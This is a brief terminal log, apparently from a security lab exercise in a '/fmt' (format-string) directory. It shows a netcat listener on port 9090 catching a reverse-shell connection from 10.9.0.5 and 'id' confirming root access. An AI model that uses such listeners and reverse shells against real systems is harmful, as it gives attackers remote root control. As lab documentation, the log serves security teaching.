 @VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42764
root@b9b4b1bd1b2e:/fmt# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b9b4b1bd1b2e:/fmt#